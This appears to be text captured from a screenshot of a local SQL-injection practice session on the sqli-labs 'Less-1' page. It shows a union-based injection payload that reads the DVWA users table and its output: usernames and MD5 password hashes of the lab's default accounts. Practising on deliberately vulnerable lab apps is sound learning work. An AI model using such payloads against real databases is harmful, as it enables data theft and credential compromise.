 Load URL
http://127.0.0.1/sqli/Less-1/
?id=1000'
Split URL
union select 1,version(),group_concat(user_id,first_name,last_name,user,password,avatar) from dvwa.users
Execute
--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.5.47
Your Password:1adminadminadmin5f4dcc3b5aa765d61d8327deb882cf99http://127.0.0.1/dvwa/hackable/users
/admin.jpg,2GordonBrowngordonbe99a18c428cb38d5f260853678922e03http://127.0.0.1/dvwa/hackable/users
/gordonb.jpg,3HackMe13378d3533d75ae2c3966d7e0d4fcc69216bhttp://127.0.0.1/dvwa/hackable/users
/1337.jpg,4PabloPicassopablo0d107d09f5bbe40cade3de5c71e9e9b7http://127.0.0.1/dvwa/hackable/users
/pablo.jpg,5BobSmithsmithy5f4dcc3b5aa765d61d8327deb882cf99http://127.0.0.1/dvwa/hackable/users/smithy.jpg
SQLI DUMB SERIES-1